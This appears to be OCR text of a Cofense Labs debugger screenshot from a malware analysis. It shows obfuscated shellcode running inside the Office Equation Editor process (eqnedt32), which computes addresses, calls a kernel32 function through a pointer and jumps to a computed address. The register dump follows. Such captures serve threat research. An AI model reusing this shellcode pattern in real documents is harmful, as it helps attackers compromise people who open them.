 0012F34C BD 5C5008B6 mov ebp,B608505C
0012F351 81C5 176D3D4A add ebp,4A3D6D17
0012F357 8B5D C9 mov ebx,dword ptr ss:[ebp-37]
0012F35A 8B33 mov esi,dword ptr ds:[ebx]
0012F35C B9 CAE37B49 mov ecx,497BE3CA
0012F361 81E9 1A7C3549 sub ecx,49357C1A
0012F367 8B19 mov ebx,dword ptr ds:[ecx]
0012F369 56 push esi
0012F36A FFD3 call ebx
0012F36C 05 80D7674A add eax,4A67D780
0012F371 05 552998B5 add eax,B5982955
0012F376 ^ FFE0 jmp eax
0012F378 F3:F8 clc
0012F37A 43 inc ebx
Hide FPU
EAX 00000001
EBX 76C3A48D <kernel32.Global
ECX 004667B0 <eqnedt32.&Globa
EDX 0012F164 "Tw Cen MT Conde
EBP 0045BD73 eqnedt32.0045BD7
ESP 0012F1D0 L"t0"
ESI 00300074
EDI 0012F37C
EIP 0012F36A
COFENSE
LABS